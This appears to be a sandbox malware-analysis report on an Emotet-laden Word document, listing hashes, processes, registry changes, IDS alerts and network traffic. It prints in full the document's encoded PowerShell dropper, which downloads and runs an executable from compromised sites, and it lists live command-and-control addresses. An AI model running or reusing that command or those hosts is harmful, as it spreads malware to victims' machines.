| download: | whf6zxh-txsts2 |
| Full analysis: | https://app.any.run/tasks/a4b5c778-9b23-4884-b906-6435e3ebd65a |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 06, 2019, 20:47:28 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/msword |

| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Ipsa sit beatae., Author: Joey Kozakiewicz, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Dec 6 19:45:00 2019, Last Saved Time/Date: Fri Dec 6 19:45:00 2019, Number of Pages: 1, Number of Words: 58, Number of Characters: 333, Security: 0 |
| MD5: | F91BBC31554364A6C5A4349B6C73A520 |
| SHA1: | 42D75596E188A04480F997964BA35A77C2971299 |
| SHA256: | BC15A5EFE60B76DBDCD21456D601D29BCE3619310A2E491E096FBF5C71EB0AC5 |
| SSDEEP: | 3072:p/14x8ZxNEALUH2y/GdysktGDWLS0HZWD5w8K7NkqyD7IBUOH5oP3HV:p/14x8ZxNEALs2k4+tGiL3HJkqyD7boe |

MALICIOUS
Downloads executable files from the Internet
- powershell.exe (PID: 1404)
Application was dropped or rewritten from another process
- serialfunc.exe (PID: 2796)
- 904.exe (PID: 332)
- 904.exe (PID: 2776)
- serialfunc.exe (PID: 928)
Emotet process was detected
- 904.exe (PID: 2776)
Connects to CnC server
- serialfunc.exe (PID: 2796)
Changes the autorun value in the registry
- serialfunc.exe (PID: 2796)
EMOTET was detected
- serialfunc.exe (PID: 2796)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 1404)
Executable content was dropped or overwritten
- powershell.exe (PID: 1404)
- 904.exe (PID: 2776)
Executed via WMI
- powershell.exe (PID: 1404)
PowerShell script executed
- powershell.exe (PID: 1404)
Starts itself from another location
- 904.exe (PID: 2776)
Connects to server without host name
- serialfunc.exe (PID: 2796)
Connects to SMTP port
- serialfunc.exe (PID: 2796)
Connects to unusual port
- serialfunc.exe (PID: 2796)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2684)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2684)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (80) |
|---|
EXIF
FlashPix
| Title: | Ipsa sit beatae. |
|---|---|
| Subject: | - |
| Author: | Joey Kozakiewicz |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:12:06 19:45:00 |
| ModifyDate: | 2019:12:06 19:45:00 |
| Pages: | 1 |
| Words: | 58 |
| Characters: | 333 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 2 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 390 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
42
Monitored processes
6
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 332 | "C:\Users\admin\904.exe" | C:\Users\admin\904.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 928 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 904.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1404 | powershell -w hidden -en JABIAGUAcAB4AGIAaAB6AHcAYgBtAGcAPQAnAFcAawBwAG8AcABxAHQAYgByAHoAJwA7ACQAUAB1AHkAdAB0AHUAagBxAHAAdQByACAAPQAgACcAOQAwADQAJwA7ACQAUQBrAGYAegBlAG8AbwB2AHcAPQAnAFMAdwBzAHIAcgBuAGgAcwB4ACcAOwAkAFcAcAB6AGcAegBuAGUAdgB0AHAAeQBhAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABQAHUAeQB0AHQAdQBqAHEAcAB1AHIAKwAnAC4AZQB4AGUAJwA7ACQAWgBiAGIAZgBhAHIAcQBwAGYAcgBjAHUAcgA9ACcAQwBoAHIAaABwAHoAcwBrAHcAcwB5ACcAOwAkAFAAcwB2AHAAegB1AGkAaQB2AGgAPQAmACgAJwBuACcAKwAnAGUAdwAtAG8AYgBqAGUAJwArACcAYwB0ACcAKQAgAG4ARQBUAC4AVwBlAGIAYwBMAGkARQBuAHQAOwAkAEwAbABjAHMAdAB0AHIAbABuAHYAeQBhAGYAPQAnAGgAdAB0AHAAOgAvAC8AagBkAGMAYwAtAHMAdAB1AC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwAxADYAOAAzADgANgAvACoAaAB0AHQAcAA6AC8ALwBzAHQAZQB2AGUAYwBhAGIAbABlAHMAdAByAGUAZQBzAGUAcgB2AGkAYwBlAC4AYwBvAG0ALwB5ADgAcwB0AC8AdwA0AHEANwA2AC8AKgBoAHQAdABwADoALwAvAGsAYQB5AGIAbwByAGsALgBjAG8AbQAvAGgAbwB3AHQAbwBzAC8ANgAyADAAMAAxADAALwAqAGgAdAB0AHAAOgAvAC8AZABhAHkAegBlAG4AZABhAHAAcABhAHIAZQBsAC4AYwBvAG0ALwBjAGcAaQAtAGIAaQBuAC8AMAA5ADEAMgA0ADQALwAqAGgAdAB0AHAAOgAvAC8AdABoAGUAbQBhAHQAcgBpAHgALQBvAG4AZQAuAGkAbgBmAG8ALwBjAGcAaQAtAGIAaQBuAC8ANAA5ADAAMAAvACcALgAiAFMAUABsAGAAaQBUACIAKAAnACoAJwApADsAJABEAHIAZgB4AHkAcgBsAGUAeQB6AD0AJwBGAGcAbQBtAHAAYwBiAGMAYQBsAGEAYQBwACcAOwBmAG8AcgBlAGEAYwBoACgAJABPAHIAawBwAGcAdAB3AG8AYQAgAGkAbgAgACQATABsAGMAcwB0AHQAcgBsAG4AdgB5AGEAZgApAHsAdAByAHkAewAkAFAAcwB2AHAAegB1AGkAaQB2AGgALgAiAGQAbwB3AG4AYABMAG8AYQBgAEQARgBgAEkATABFACIAKAAkAE8AcgBrAHAAZwB0AHcAbwBhACwAIAAkAFcAcAB6AGcAegBuAGUAdgB0AHAAeQBhACkAOwAkAEcAcQBlAG0AYwBwAGcAbQBvAG0AZgB3AHoAPQAnAEQAaABkAGsAagBzAGcAeABoAHEAJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAtACcAKwAnAEkAJwArACcAdABlAG0AJwApACAAJABXAHAAegBnAHoAbgBlAHYAdABwAHkAYQApAC4AIgBsAEUAYABOAEcAdABoACIAIAAtAGcAZQAgADMANwAyADMAMAApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAFQAYABBAHIAdAAiACgAJABXAHAAegBnAHoAbgBlAHYAdABwAHkAYQApADsAJABTAHEAZQBoAGYAcwBmAG4AdQA9ACcARwB5AHUAeQBhAGoAZwBjAHoAbwAnADsAYgByAGUAYQBrADsAJABXAGUAagBoAHoAcwB3AHcAZwBxAHkAdQA9ACcAWAByAGcAeAB5AGoAdQBzAGUAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQASQB4AHgAawB1AGEAdABrAHcAaABkAHYAbAA9ACcAWAByAGUAcQBhAGEAYQBzAG0AbwB2AGIAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2684 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\whf6zxh-txsts2.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2776 | --409dce3b | C:\Users\admin\904.exe | 904.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2796 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
2 433
Read events
1 559
Write events
712
Delete events
162
Modification events
| (PID) Process: | (2684) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 43b |
Value: 343362007C0A0000010000000000000000000000 | |||
| (PID) Process: | (2684) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2684) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2684) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2684) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2684) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2684) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2684) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2684) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2684) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1334181950 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA7B4.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\24FD724C.wmf | — | |
MD5:— | SHA256:— | |||
| 2684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5D515DD.wmf | — | |
MD5:— | SHA256:— | |||
| 2684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\551D2A3A.wmf | — | |
MD5:— | SHA256:— | |||
| 2684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\10F840F3.wmf | — | |
MD5:— | SHA256:— | |||
| 2684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\1E371E58.wmf | — | |
MD5:— | SHA256:— | |||
| 2684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\757B9A79.wmf | — | |
MD5:— | SHA256:— | |||
| 2684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\4CA40E26.wmf | — | |
MD5:— | SHA256:— | |||
| 2684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A3ADDBEF.wmf | — | |
MD5:— | SHA256:— | |||
| 2684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\FCC6524.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
125
DNS requests
119
Threats
21
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2796 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/yRvI7mRUXu | LT | binary | 132 b | malicious |
1404 | powershell.exe | GET | 200 | 68.66.224.42:80 | http://jdcc-stu.com/wp-includes/168386/ | US | executable | 492 Kb | suspicious |
2796 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/yRvI7mRUXu | LT | binary | 3.11 Kb | malicious |
2796 | serialfunc.exe | POST | 200 | 47.146.42.234:80 | http://47.146.42.234/t5jhpwCJMfimHx9Y | US | binary | 2.76 Mb | malicious |
2796 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/bBF0pHlWy7eI2XmnVm | LT | binary | 148 b | malicious |
2796 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/bBF0pHlWy7eI2XmnVm | LT | binary | 148 b | malicious |
2796 | serialfunc.exe | POST | 200 | 47.146.42.234:80 | http://47.146.42.234/bBF0pHlWy7eI2XmnVm | US | binary | 148 b | malicious |
— | — | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/e82f4 | LT | binary | 3.13 Kb | malicious |
2796 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/ooweR2fVG2WedhY | LT | binary | 3.07 Kb | malicious |
2796 | serialfunc.exe | POST | 200 | 94.176.234.118:8080 | http://94.176.234.118:8080/bBF0pHlWy7eI2XmnVm | LT | binary | 148 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1404 | powershell.exe | 68.66.224.42:80 | jdcc-stu.com | A2 Hosting, Inc. | US | suspicious |
2796 | serialfunc.exe | 94.176.234.118:8080 | — | UAB Rakrejus | LT | malicious |
2796 | serialfunc.exe | 47.146.42.234:80 | — | Frontier Communications of America, Inc. | US | malicious |
2796 | serialfunc.exe | 192.185.184.117:587 | mail.globaltoserco.com | CyrusOne LLC | US | unknown |
2796 | serialfunc.exe | 185.102.40.53:25 | mbox.cert.legalmail.it | InfoCert S.p.A. | IT | unknown |
2796 | serialfunc.exe | 205.178.146.249:587 | mail.elektromek.com | Network Solutions, LLC | US | shared |
2796 | serialfunc.exe | 193.2.1.110:465 | pop3.arnes.si | ARNES | SI | unknown |
2796 | serialfunc.exe | 177.185.201.253:465 | smtp.realperfil.com.br | IPV6 Internet Ltda | BR | unknown |
2796 | serialfunc.exe | 185.176.10.62:465 | mail.baygar.com | Vodafone Spain | ES | unknown |
2796 | serialfunc.exe | 62.149.128.179:465 | pop3s.aruba.it | Aruba S.p.A. | IT | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
jdcc-stu.com |
| suspicious |
secure.emailsrvr.com |
| malicious |
mail.dynamus.com |
| unknown |
mail.elektromek.com |
| malicious |
pop.abdconst.com.br |
| unknown |
smtp.realperfil.com.br |
| unknown |
pop3.arnes.si |
| unknown |
cphv.cntsb.com |
| unknown |
mail.baygar.com |
| unknown |
posta.cdobg.it |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1404 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1404 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1404 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2796 | serialfunc.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 20 |
2796 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
2796 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
2796 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2796 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2796 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2796 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |